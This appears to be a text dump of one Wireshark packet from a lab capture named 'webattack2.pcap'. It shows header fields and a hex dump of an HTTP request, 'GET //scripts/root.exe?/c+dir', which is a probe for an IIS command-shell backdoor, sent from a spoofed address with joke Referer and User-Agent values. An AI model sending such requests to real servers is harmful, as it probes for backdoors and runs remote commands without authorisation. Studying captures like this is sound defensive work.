 Wireshark · Packet 4 · webattack2.pcap
Frame 4: 213 bytes on wire (1704 bits), 213 bytes captured (1704 bits)
Ethernet II, Src: Vmware_c0:00:00 (00:50:56:c0:00:00), Dst: Vmware_a9:28:4b (00:0c:29:a9:28:4b)
Internet Protocol Version 4, Src: 224.137.203.236, Dst: 192.168.1.50
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
0000 00.. = Differentiated Services Codepoint: Default (0)
.... ..00 = Explicit Congestion Notification: Not ECN-Capable Transport (0)
Total Length: 199
Identification: 0x60e4 (24804)
Flags: 0x4000, Don't fragment
Time to live: 3
Protocol: TCP (6)
Header checksum: 0xa7fc [validation disabled]
[Header checksum status: Unverified]
Source: 224.137.203.236
Destination: 192.168.1.50
Transmission Control Protocol, Src Port: 14186, Dst Port: 80, Seq: 1, Ack: 1, Len: 147
Source Port: 14186
0000 00 0c 29 a9 28 4b 00 50 56 c0 00 00 08 00 45 00 ··)·(K·P V·····E·
0010 00 c7 60 e4 40 00 03 06 a7 fc e0 89 cb ec c0 a8 ··`·@··· ········
0020 01 32 37 6a 00 50 79 0e da ae 71 77 fc fa 80 18 ·27j·Py· ··qw····
0030 16 d0 a5 36 00 00 01 01 08 0a 00 04 ba 51 00 00 ···6···· ·····Q··
0040 00 00 47 45 54 20 2f 2f 73 63 72 69 70 74 73 2f ··GET // scripts/
0050 72 6f 6f 74 2e 65 78 65 3f 2f 63 2b 64 69 72 20 root.exe ?/c+dir
0060 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 6e 65 63 HTTP/1.1 ··Connec
0070 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 48 6f 73 tion: cl ose··Hos
0080 74 3a 20 31 39 32 2e 31 36 38 2e 31 2e 35 30 0d t: 192.1 68.1.50·
0090 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f ·Referer : http:/
00a0 2f 77 77 77 2e 6e 73 61 2e 67 6f 76 0d 0a 55 73 /www.nsa .gov··Us
00b0 65 72 2d 41 67 65 6e 74 3a 20 62 6f 7a 69 6c 6c er-Agent : bozill
00c0 61 20 76 30 2f 67 6f 6c 64 20 65 64 69 74 69 6f a v0/gol d editio
00d0 6e 0d 0a 0d 0a n····